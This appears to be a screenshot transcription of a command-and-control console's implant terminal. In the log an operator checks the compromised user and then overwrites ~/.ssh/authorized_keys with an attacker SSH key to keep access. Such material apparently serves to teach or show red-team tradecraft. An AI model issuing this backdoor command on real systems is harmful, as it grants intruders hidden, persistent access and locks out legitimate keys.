 Not secure https://127.0.0.1:7096/ImplantInteract
Home
Managers
Implants
ImplantInteract
Notes
Recon Center
ToolBoxes
Pivot Proxy
Event History
Credentials
Downloads
Hosted Files
Objectives
Settings
IMPLANTS BROWSERS TERMINAL
TERMINAL 1
pwn Issued terminal command whoami @ 2025-05-30 10:22:39
sergej
pwn Issued terminal command echo -n "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPQTmDUg3xi5WrAZQa4f1vsztNm7XONcEsx5SmBk/HAx" > ~/.ssh/authorized_keys @ 2025-05-30 10:23:08
Command
SEND